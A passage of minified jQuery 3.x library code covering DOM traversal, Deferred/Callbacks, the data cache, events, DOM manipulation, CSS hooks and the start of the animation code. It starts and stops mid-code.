t&&Ct.test(t)?yt(t):t||[],!1).length}});var St,_t=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(yt.fn.init=function(t,e,n){var i,o;if(!t)return this;if(n=n||St,"string"==typeof t){if(!(i="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:_t.exec(t))||!i[1]&&e)return!e||e.jquery?(e||n).find(t):this.constructor(e).find(t);if(i[1]){if(e=e instanceof yt?e[0]:e,yt.merge(this,yt.parseHTML(i[1],e&&e.nodeType?e.ownerDocument||e:rt,!0)),kt.test(i[1])&&yt.isPlainObject(e))for(i in e)yt.isFunction(this[i])?this[i](e[i]):this.attr(i,e[i]);return this}return o=rt.getElementById(i[2]),o&&(this[0]=o,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):yt.isFunction(t)?void 0!==n.ready?n.ready(t):t(yt):yt.makeArray(t,this)}).prototype=yt.fn,St=yt(rt);var At=/^(?:parents|prev(?:Until|All))/,Et={children:!0,contents:!0,next:!0,prev:!0};yt.fn.extend({has:function(t){var e=yt(t,this),n=e.length;return this.filter(function(){for(var t=0;t<n;t++)if(yt.contains(this,e[t]))return!0})},closest:function(t,e){var n,i=0,o=this.length,s=[],r="string"!=typeof t&&yt(t);if(!Ct.test(t))for(;i<o;i++)for(n=this[i];n&&n!==e;n=n.parentNode)if(n.nodeType<11&&(r?r.index(n)>-1:1===n.nodeType&&yt.find.matchesSelector(n,t))){s.push(n);break}return this.pushStack(s.length>1?yt.uniqueSort(s):s)},index:function(t){return t?"string"==typeof t?ut.call(yt(t),this[0]):ut.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(yt.uniqueSort(yt.merge(this.get(),yt(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),yt.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return xt(t,"parentNode")},parentsUntil:function(t,e,n){return xt(t,"parentNode",n)},next:function(t){return d(t,"nextSibling")},prev:function(t){return d(t,"previousSibling")},nextAll:function(t){return xt(t,"nextSibling")},prevAll:function(t){return xt(t,"previousSibling")},nextUntil:function(t,e,n){return xt(t,"nextSibling",n)},prevUntil:function(t,e,n){return xt(t,"previousSibling",n)},siblings:function(t){return Tt((t.parentNode||{}).firstChild,t)},children:function(t){return Tt(t.firstChild)},contents:function(t){return l(t,"iframe")?t.contentDocument:(l(t,"template")&&(t=t.content||t),yt.merge([],t.childNodes))}},function(t,e){yt.fn[t]=function(n,i){var o=yt.map(this,e,n);return"Until"!==t.slice(-5)&&(i=n),i&&"string"==typeof i&&(o=yt.filter(i,o)),this.length>1&&(Et[t]||yt.uniqueSort(o),At.test(t)&&o.reverse()),this.pushStack(o)}});var Pt=/[^\x20\t\r\n\f]+/g;yt.Callbacks=function(t){t="string"==typeof t?u(t):yt.extend({},t);var e,n,i,o,s=[],r=[],a=-1,l=function(){for(o=o||t.once,i=e=!0;r.length;a=-1)for(n=r.shift();++a<s.length;)!1===s[a].apply(n[0],n[1])&&t.stopOnFalse&&(a=s.length,n=!1);t.memory||(n=!1),e=!1,o&&(s=n?[]:"")},c={add:function(){return s&&(n&&!e&&(a=s.length-1,r.push(n)),function e(n){yt.each(n,function(n,i){yt.isFunction(i)?t.unique&&c.has(i)||s.push(i):i&&i.length&&"string"!==yt.type(i)&&e(i)})}(arguments),n&&!e&&l()),this},remove:function(){return yt.each(arguments,function(t,e){for(var n;(n=yt.inArray(e,s,n))>-1;)s.splice(n,1),n<=a&&a--}),this},has:function(t){return t?yt.inArray(t,s)>-1:s.length>0},empty:function(){return s&&(s=[]),this},disable:function(){return o=r=[],s=n="",this},disabled:function(){return!s},lock:function(){return o=r=[],n||e||(s=n=""),this},locked:function(){return!!o},fireWith:function(t,n){return o||(n=n||[],n=[t,n.slice?n.slice():n],r.push(n),e||l()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!i}};return c},yt.extend({Deferred:function(t){var e=[["notify","progress",yt.Callbacks("memory"),yt.Callbacks("memory"),2],["resolve","done",yt.Callbacks("once memory"),yt.Callbacks("once memory"),0,"resolved"],["reject","fail",yt.Callbacks("once memory"),yt.Callbacks("once memory"),1,"rejected"]],i="pending",o={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},catch:function(t){return o.then(null,t)},pipe:function(){var t=arguments;return yt.Deferred(function(n){yt.each(e,function(e,i){var o=yt.isFunction(t[i[4]])&&t[i[4]];s[i[1]](function(){var t=o&&o.apply(this,arguments);t&&yt.isFunction(t.promise)?t.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[i[0]+"With"](this,o?[t]:arguments)})}),t=null}).promise()},then:function(t,i,o){function s(t,e,i,o){return function(){var a=this,l=arguments,c=function(){var n,c;if(!(t<r)){if((n=i.apply(a,l))===e.promise())throw new TypeError("Thenable self-resolution");c=n&&("object"==typeof n||"function"==typeof n)&&n.then,yt.isFunction(c)?o?c.call(n,s(r,e,p,o),s(r,e,f,o)):(r++,c.call(n,s(r,e,p,o),s(r,e,f,o),s(r,e,p,e.notifyWith))):(i!==p&&(a=void 0,l=[n]),(o||e.resolveWith)(a,l))}},d=o?c:function(){try{c()}catch(n){yt.Deferred.exceptionHook&&yt.Deferred.exceptionHook(n,d.stackTrace),t+1>=r&&(i!==f&&(a=void 0,l=[n]),e.rejectWith(a,l))}};t?d():(yt.Deferred.getStackHook&&(d.stackTrace=yt.Deferred.getStackHook()),n.setTimeout(d))}}var r=0;return yt.Deferred(function(n){e[0][3].add(s(0,n,yt.isFunction(o)?o:p,n.notifyWith)),e[1][3].add(s(0,n,yt.isFunction(t)?t:p)),e[2][3].add(s(0,n,yt.isFunction(i)?i:f))}).promise()},promise:function(t){return null!=t?yt.extend(t,o):o}},s={};return yt.each(e,function(t,n){var r=n[2],a=n[5];o[n[1]]=r.add,a&&r.add(function(){i=a},e[3-t][2].disable,e[0][2].lock),r.add(n[3].fire),s[n[0]]=function(){return s[n[0]+"With"](this===s?void 0:this,arguments),this},s[n[0]+"With"]=r.fireWith}),o.promise(s),t&&t.call(s,s),s},when:function(t){var e=arguments.length,n=e,i=Array(n),o=lt.call(arguments),s=yt.Deferred(),r=function(t){return function(n){i[t]=this,o[t]=arguments.length>1?lt.call(arguments):n,--e||s.resolveWith(i,o)}};if(e<=1&&(h(t,s.done(r(n)).resolve,s.reject,!e),"pending"===s.state()||yt.isFunction(o[n]&&o[n].then)))return s.then();for(;n--;)h(o[n],r(n),s.reject);return s.promise()}});var Dt=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;yt.Deferred.exceptionHook=function(t,e){n.console&&n.console.warn&&t&&Dt.test(t.name)&&n.console.warn("jQuery.Deferred exception: "+t.message,t.stack,e)},yt.readyException=function(t){n.setTimeout(function(){throw t})};var Nt=yt.Deferred();yt.fn.ready=function(t){return Nt.then(t).catch(function(t){yt.readyException(t)}),this},yt.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--yt.readyWait:yt.isReady)||(yt.isReady=!0,!0!==t&&--yt.readyWait>0||Nt.resolveWith(rt,[yt]))}}),yt.ready.then=Nt.then,"complete"===rt.readyState||"loading"!==rt.readyState&&!rt.documentElement.doScroll?n.setTimeout(yt.ready):(rt.addEventListener("DOMContentLoaded",v),n.addEventListener("load",v));var Ot=function(t,e,n,i,o,s,r){var a=0,l=t.length,c=null==n;if("object"===yt.type(n)){o=!0;for(a in n)Ot(t,e,a,n[a],!0,s,r)}else if(void 0!==i&&(o=!0,yt.isFunction(i)||(r=!0),c&&(r?(e.call(t,i),e=null):(c=e,e=function(t,e,n){return c.call(yt(t),n)})),e))for(;a<l;a++)e(t[a],n,r?i:i.call(t[a],a,e(t[a],n)));return o?t:c?e.call(t):l?e(t[0],n):s},It=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType};m.uid=1,m.prototype={cache:function(t){var e=t[this.expando];return e||(e={},It(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,n){var i,o=this.cache(t);if("string"==typeof e)o[yt.camelCase(e)]=n;else for(i in e)o[yt.camelCase(i)]=e[i];return o},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][yt.camelCase(e)]},access:function(t,e,n){return void 0===e||e&&"string"==typeof e&&void 0===n?this.get(t,e):(this.set(t,e,n),void 0!==n?n:e)},remove:function(t,e){var n,i=t[this.expando];if(void 0!==i){if(void 0!==e){Array.isArray(e)?e=e.map(yt.camelCase):(e=yt.camelCase(e),e=e in i?[e]:e.match(Pt)||[]),n=e.length;for(;n--;)delete i[e[n]]}(void 0===e||yt.isEmptyObject(i))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var e=t[this.expando];return void 0!==e&&!yt.isEmptyObject(e)}};var jt=new m,Mt=new m,Lt=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Ht=/[A-Z]/g;yt.extend({hasData:function(t){return Mt.hasData(t)||jt.hasData(t)},data:function(t,e,n){return Mt.access(t,e,n)},removeData:function(t,e){Mt.remove(t,e)},_data:function(t,e,n){return jt.access(t,e,n)},_removeData:function(t,e){jt.remove(t,e)}}),yt.fn.extend({data:function(t,e){var n,i,o,s=this[0],r=s&&s.attributes;if(void 0===t){if(this.length&&(o=Mt.get(s),1===s.nodeType&&!jt.get(s,"hasDataAttrs"))){for(n=r.length;n--;)r[n]&&(i=r[n].name,0===i.indexOf("data-")&&(i=yt.camelCase(i.slice(5)),y(s,i,o[i])));jt.set(s,"hasDataAttrs",!0)}return o}return"object"==typeof t?this.each(function(){Mt.set(this,t)}):Ot(this,function(e){var n;if(s&&void 0===e){if(void 0!==(n=Mt.get(s,t)))return n;if(void 0!==(n=y(s,t)))return n}else this.each(function(){Mt.set(this,t,e)})},null,e,arguments.length>1,null,!0)},removeData:function(t){return this.each(function(){Mt.remove(this,t)})}}),yt.extend({queue:function(t,e,n){var i;if(t)return e=(e||"fx")+"queue",i=jt.get(t,e),n&&(!i||Array.isArray(n)?i=jt.access(t,e,yt.makeArray(n)):i.push(n)),i||[]},dequeue:function(t,e){e=e||"fx";var n=yt.queue(t,e),i=n.length,o=n.shift(),s=yt._queueHooks(t,e),r=function(){yt.dequeue(t,e)};"inprogress"===o&&(o=n.shift(),i--),o&&("fx"===e&&n.unshift("inprogress"),delete s.stop,o.call(t,r,s)),!i&&s&&s.empty.fire()},_queueHooks:function(t,e){var n=e+"queueHooks";return jt.get(t,n)||jt.access(t,n,{empty:yt.Callbacks("once memory").add(function(){jt.remove(t,[e+"queue",n])})})}}),yt.fn.extend({queue:function(t,e){var n=2;return"string"!=typeof t&&(e=t,t="fx",n--),arguments.length<n?yt.queue(this[0],t):void 0===e?this:this.each(function(){var n=yt.queue(this,t,e);yt._queueHooks(this,t),"fx"===t&&"inprogress"!==n[0]&&yt.dequeue(this,t)})},dequeue:function(t){return this.each(function(){yt.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var n,i=1,o=yt.Deferred(),s=this,r=this.length,a=function(){--i||o.resolveWith(s,[s])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";r--;)(n=jt.get(s[r],t+"queueHooks"))&&n.empty&&(i++,n.empty.add(a));return a(),o.promise(e)}});var Ft=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Rt=new RegExp("^(?:([+-])=|)("+Ft+")([a-z%]*)$","i"),qt=["Top","Right","Bottom","Left"],zt=function(t,e){return t=e||t,"none"===t.style.display||""===t.style.display&&yt.contains(t.ownerDocument,t)&&"none"===yt.css(t,"display")},Ut=function(t,e,n,i){var o,s,r={};for(s in e)r[s]=t.style[s],t.style[s]=e[s];o=n.apply(t,i||[]);for(s in e)t.style[s]=r[s];return o},Wt={};yt.fn.extend({show:function(){return x(this,!0)},hide:function(){return x(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){zt(this)?yt(this).show():yt(this).hide()})}});var Bt=/^(?:checkbox|radio)$/i,Vt=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,Xt=/^$|\/(?:java|ecma)script/i,Yt={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};Yt.optgroup=Yt.option,Yt.tbody=Yt.tfoot=Yt.colgroup=Yt.caption=Yt.thead,Yt.th=Yt.td;var Gt=/<|&#?\w+;/;!function(){var t=rt.createDocumentFragment(),e=t.appendChild(rt.createElement("div")),n=rt.createElement("input");n.setAttribute("type","radio"),n.setAttribute("checked","checked"),n.setAttribute("name","t"),e.appendChild(n),gt.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,e.innerHTML="<textarea>x</textarea>",gt.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue}();var Jt=rt.documentElement,Qt=/^key/,Kt=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Zt=/^([^.]*)(?:\.(.+)|)/;yt.event={global:{},add:function(t,e,n,i,o){var s,r,a,l,c,d,u,p,f,h,v,m=jt.get(t);if(m)for(n.handler&&(s=n,n=s.handler,o=s.selector),o&&yt.find.matchesSelector(Jt,o),n.guid||(n.guid=yt.guid++),(l=m.events)||(l=m.events={}),(r=m.handle)||(r=m.handle=function(e){return void 0!==yt&&yt.event.triggered!==e.type?yt.event.dispatch.apply(t,arguments):void 0}),e=(e||"").match(Pt)||[""],c=e.length;c--;)a=Zt.exec(e[c])||[],f=v=a[1],h=(a[2]||"").split(".").sort(),f&&(u=yt.event.special[f]||{},f=(o?u.delegateType:u.bindType)||f,u=yt.event.special[f]||{},d=yt.extend({type:f,origType:v,data:i,handler:n,guid:n.guid,selector:o,needsContext:o&&yt.expr.match.needsContext.test(o),namespace:h.join(".")},s),(p=l[f])||(p=l[f]=[],p.delegateCount=0,u.setup&&!1!==u.setup.call(t,i,h,r)||t.addEventListener&&t.addEventListener(f,r)),u.add&&(u.add.call(t,d),d.handler.guid||(d.handler.guid=n.guid)),o?p.splice(p.delegateCount++,0,d):p.push(d),yt.event.global[f]=!0)},remove:function(t,e,n,i,o){var s,r,a,l,c,d,u,p,f,h,v,m=jt.hasData(t)&&jt.get(t);if(m&&(l=m.events)){for(e=(e||"").match(Pt)||[""],c=e.length;c--;)if(a=Zt.exec(e[c])||[],f=v=a[1],h=(a[2]||"").split(".").sort(),f){for(u=yt.event.special[f]||{},f=(i?u.delegateType:u.bindType)||f,p=l[f]||[],a=a[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),r=s=p.length;s--;)d=p[s],!o&&v!==d.origType||n&&n.guid!==d.guid||a&&!a.test(d.namespace)||i&&i!==d.selector&&("**"!==i||!d.selector)||(p.splice(s,1),d.selector&&p.delegateCount--,u.remove&&u.remove.call(t,d));r&&!p.length&&(u.teardown&&!1!==u.teardown.call(t,h,m.handle)||yt.removeEvent(t,f,m.handle),delete l[f])}else for(f in l)yt.event.remove(t,f+e[c],n,i,!0);yt.isEmptyObject(l)&&jt.remove(t,"handle events")}},dispatch:function(t){var e,n,i,o,s,r,a=yt.event.fix(t),l=new Array(arguments.length),c=(jt.get(this,"events")||{})[a.type]||[],d=yt.event.special[a.type]||{};for(l[0]=a,e=1;e<arguments.length;e++)l[e]=arguments[e];if(a.delegateTarget=this,!d.preDispatch||!1!==d.preDispatch.call(this,a)){for(r=yt.event.handlers.call(this,a,c),e=0;(o=r[e++])&&!a.isPropagationStopped();)for(a.currentTarget=o.elem,n=0;(s=o.handlers[n++])&&!a.isImmediatePropagationStopped();)a.rnamespace&&!a.rnamespace.test(s.namespace)||(a.handleObj=s,a.data=s.data,void 0!==(i=((yt.event.special[s.origType]||{}).handle||s.handler).apply(o.elem,l))&&!1===(a.result=i)&&(a.preventDefault(),a.stopPropagation()));return d.postDispatch&&d.postDispatch.call(this,a),a.result}},handlers:function(t,e){var n,i,o,s,r,a=[],l=e.delegateCount,c=t.target;if(l&&c.nodeType&&!("click"===t.type&&t.button>=1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==t.type||!0!==c.disabled)){for(s=[],r={},n=0;n<l;n++)i=e[n],o=i.selector+" ",void 0===r[o]&&(r[o]=i.needsContext?yt(o,this).index(c)>-1:yt.find(o,this,null,[c]).length),r[o]&&s.push(i);s.length&&a.push({elem:c,handlers:s})}return c=this,l<e.length&&a.push({elem:c,handlers:e.slice(l)}),a},addProp:function(t,e){Object.defineProperty(yt.Event.prototype,t,{enumerable:!0,configurable:!0,get:yt.isFunction(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[yt.expando]?t:new yt.Event(t)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==_()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===_()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&l(this,"input"))return this.click(),!1},_default:function(t){return l(t.target,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},yt.removeEvent=function(t,e,n){t.removeEventListener&&t.removeEventListener(e,n)},yt.Event=function(t,e){if(!(this instanceof yt.Event))return new yt.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?$:S,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&yt.extend(this,e),this.timeStamp=t&&t.timeStamp||yt.now(),this[yt.expando]=!0},yt.Event.prototype={constructor:yt.Event,isDefaultPrevented:S,isPropagationStopped:S,isImmediatePropagationStopped:S,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=$,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=$,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=$,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},yt.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(t){var e=t.button;return null==t.which&&Qt.test(t.type)?null!=t.charCode?t.charCode:t.keyCode:!t.which&&void 0!==e&&Kt.test(t.type)?1&e?1:2&e?3:4&e?2:0:t.which}},yt.event.addProp),yt.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,e){yt.event.special[t]={delegateType:e,bindType:e,handle:function(t){var n,i=this,o=t.relatedTarget,s=t.handleObj;return o&&(o===i||yt.contains(i,o))||(t.type=s.origType,n=s.handler.apply(this,arguments),t.type=e),n}}}),yt.fn.extend({on:function(t,e,n,i){return A(this,t,e,n,i)},one:function(t,e,n,i){return A(this,t,e,n,i,1)},off:function(t,e,n){var i,o;if(t&&t.preventDefault&&t.handleObj)return i=t.handleObj,yt(t.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof t){for(o in t)this.off(o,e,t[o]);return this}return!1!==e&&"function"!=typeof e||(n=e,e=void 0),!1===n&&(n=S),this.each(function(){yt.event.remove(this,t,n,e)})}});var te=/<script|<style|<link/i,ee=/checked\s*(?:[^=]|=\s*.checked.)/i,ne=/^true\/(.*)/,ie=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;yt.extend({htmlPrefilter:function(t){return t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,"<$1></$2>")},clone:function(t,e,n){var i,o,s,r,a=t.cloneNode(!0),l=yt.contains(t.ownerDocument,t);if(!(gt.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||yt.isXMLDoc(t)))for(r=T(a),s=T(t),i=0,o=s.length;i<o;i++)O(s[i],r[i]);if(e)if(n)for(s=s||T(t),r=r||T(a),i=0,o=s.length;i<o;i++)N(s[i],r[i]);else N(t,a);return r=T(a,"script"),r.length>0&&C(r,!l&&T(t,"script")),a},cleanData:function(t){for(var e,n,i,o=yt.event.special,s=0;void 0!==(n=t[s]);s++)if(It(n)){if(e=n[jt.expando]){if(e.events)for(i in e.events)o[i]?yt.event.remove(n,i):yt.removeEvent(n,i,e.handle);n[jt.expando]=void 0}n[Mt.expando]&&(n[Mt.expando]=void 0)}}}),yt.fn.extend({detach:function(t){return j(this,t,!0)},remove:function(t){return j(this,t)},text:function(t){return Ot(this,function(t){return void 0===t?yt.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)})},null,t,arguments.length)},append:function(){return I(this,arguments,function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){E(this,t).appendChild(t)}})},prepend:function(){return I(this,arguments,function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=E(this,t);e.insertBefore(t,e.firstChild)}})},before:function(){return I(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return I(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(yt.cleanData(T(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return yt.clone(this,t,e)})},html:function(t){return Ot(this,function(t){var e=this[0]||{},n=0,i=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!te.test(t)&&!Yt[(Vt.exec(t)||["",""])[1].toLowerCase()]){t=yt.htmlPrefilter(t);try{for(;n<i;n++)e=this[n]||{},1===e.nodeType&&(yt.cleanData(T(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var t=[];return I(this,arguments,function(e){var n=this.parentNode;yt.inArray(this,t)<0&&(yt.cleanData(T(this)),n&&n.replaceChild(e,this))},t)}}),yt.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,e){yt.fn[t]=function(t){for(var n,i=[],o=yt(t),s=o.length-1,r=0;r<=s;r++)n=r===s?this:this.clone(!0),yt(o[r])[e](n),dt.apply(i,n.get());return this.pushStack(i)}});var oe=/^margin/,se=new RegExp("^("+Ft+")(?!px)[a-z%]+$","i"),re=function(t){var e=t.ownerDocument.defaultView;return e&&e.opener||(e=n),e.getComputedStyle(t)};!function(){function t(){if(a){a.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",a.innerHTML="",Jt.appendChild(r);var t=n.getComputedStyle(a);e="1%"!==t.top,s="2px"===t.marginLeft,i="4px"===t.width,a.style.marginRight="50%",o="4px"===t.marginRight,Jt.removeChild(r),a=null}}var e,i,o,s,r=rt.createElement("div"),a=rt.createElement("div");a.style&&(a.style.backgroundClip="content-box",a.cloneNode(!0).style.backgroundClip="",gt.clearCloneStyle="content-box"===a.style.backgroundClip,r.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",r.appendChild(a),yt.extend(gt,{pixelPosition:function(){return t(),e},boxSizingReliable:function(){return t(),i},pixelMarginRight:function(){return t(),o},reliableMarginLeft:function(){return t(),s}}))}();var ae=/^(none|table(?!-c[ea]).+)/,le=/^--/,ce={position:"absolute",visibility:"hidden",display:"block"},de={letterSpacing:"0",fontWeight:"400"},ue=["Webkit","Moz","ms"],pe=rt.createElement("div").style;yt.extend({cssHooks:{opacity:{get:function(t,e){if(e){var n=M(t,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:"cssFloat"},style:function(t,e,n,i){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var o,s,r,a=yt.camelCase(e),l=le.test(e),c=t.style;if(l||(e=F(a)),r=yt.cssHooks[e]||yt.cssHooks[a],void 0===n)return r&&"get"in r&&void 0!==(o=r.get(t,!1,i))?o:c[e];s=typeof n,"string"===s&&(o=Rt.exec(n))&&o[1]&&(n=b(t,e,o),s="number"),null!=n&&n===n&&("number"===s&&(n+=o&&o[3]||(yt.cssNumber[a]?"":"px")),gt.clearCloneStyle||""!==n||0!==e.indexOf("background")||(c[e]="inherit"),r&&"set"in r&&void 0===(n=r.set(t,n,i))||(l?c.setProperty(e,n):c[e]=n))}},css:function(t,e,n,i){var o,s,r,a=yt.camelCase(e);return le.test(e)||(e=F(a)),r=yt.cssHooks[e]||yt.cssHooks[a],r&&"get"in r&&(o=r.get(t,!0,n)),void 0===o&&(o=M(t,e,i)),"normal"===o&&e in de&&(o=de[e]),""===n||n?(s=parseFloat(o),!0===n||isFinite(s)?s||0:o):o}}),yt.each(["height","width"],function(t,e){yt.cssHooks[e]={get:function(t,n,i){if(n)return!ae.test(yt.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?z(t,e,i):Ut(t,ce,function(){return z(t,e,i)})},set:function(t,n,i){var o,s=i&&re(t),r=i&&q(t,e,i,"border-box"===yt.css(t,"boxSizing",!1,s),s);return r&&(o=Rt.exec(n))&&"px"!==(o[3]||"px")&&(t.style[e]=n,n=yt.css(t,e)),R(t,n,r)}}}),yt.cssHooks.marginLeft=L(gt.reliableMarginLeft,function(t,e){if(e)return(parseFloat(M(t,"marginLeft"))||t.getBoundingClientRect().left-Ut(t,{marginLeft:0},function(){return t.getBoundingClientRect().left}))+"px"}),yt.each({margin:"",padding:"",border:"Width"},function(t,e){yt.cssHooks[t+e]={expand:function(n){for(var i=0,o={},s="string"==typeof n?n.split(" "):[n];i<4;i++)o[t+qt[i]+e]=s[i]||s[i-2]||s[0];return o}},oe.test(t)||(yt.cssHooks[t+e].set=R)}),yt.fn.extend({css:function(t,e){return Ot(this,function(t,e,n){var i,o,s={},r=0;if(Array.isArray(e)){for(i=re(t),o=e.length;r<o;r++)s[e[r]]=yt.css(t,e[r],!1,i);return s}return void 0!==n?yt.style(t,e,n):yt.css(t,e)},t,e,arguments.length>1)}}),yt.Tween=U,U.prototype={constructor:U,init:function(t,e,n,i,o,s){this.elem=t,this.prop=n,this.easing=o||yt.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=i,this.unit=s||(yt.cssNumber[n]?"":"px")},cur:function(){var t=U.propHooks[this.prop];return t&&t.get?t.get(this):U.propHooks._default.get(this)},run:function(t){var e,n=U.propHooks[this.prop];return this.options.duration?this.pos=e=yt.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):U.propHooks._default.set(this),this}},U.prototype.init.prototype=U.prototype,U.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=yt.css(t.elem,t.prop,""),e&&"auto"!==e?e:0)},set:function(t){yt.fx.step[t.prop]?yt.fx.step[t.prop](t):1!==t.elem.nodeType||null==t.elem.style[yt.cssProps[t.prop]]&&!yt.cssHooks[t.prop]?t.elem[t.prop]=t.now:yt.style(t.elem,t.prop,t.now+t.unit)}}},U.propHooks.scrollTop=U.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},yt.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},yt.fx=U.prototype.init,yt.fx.step={};var fe,he,ve=/^(?:toggle|show|hide)$/,me=/queueHooks$/;yt.Animation=yt.extend(J,{tweeners:{"*":[function(t,e){var n=this.createTween(t,e);return b(n.elem,t,Rt.exec(e),n),n}]},tweener:function(t,e){yt.isFunction(t)?(e=t,t=["*"]):t=t.match(Pt);for(var n,i=0,o=t.length;i<o;i++)n=t[i],J.tweeners[n]=J.tweeners[n]||[],J.tweeners[n].unshift(e)},prefilters:[Y],prefilter:function(t,e){e?J.prefilters.unshift(t):J.prefilters.push(t)}}),yt.speed=function(t,e,n){var i=t&&"object"==typeof t?yt.extend({},t):{complete:n||!n&&e||yt.isFunction(t)&&t,duration:t,easing:n&&e||e&&!yt.isFunction(e)&&e};return yt.fx.off?i.duration=0:"number"!=typeof i.duration&&(i.duration in 